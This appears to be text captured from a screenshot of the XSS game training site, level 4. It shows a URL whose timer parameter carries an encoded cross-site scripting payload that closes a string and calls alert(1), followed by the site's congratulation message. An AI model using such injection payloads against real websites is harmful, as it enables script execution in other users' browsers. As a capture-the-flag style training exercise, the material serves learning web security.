 xss-game.appspot.com/level4/frame?timer=1%27%29%3Balert%281%29%3B%2F%2F
xss-game.appspot.com says
Congratulations, you executed an alert:
1
You can now advance to the next level.
OK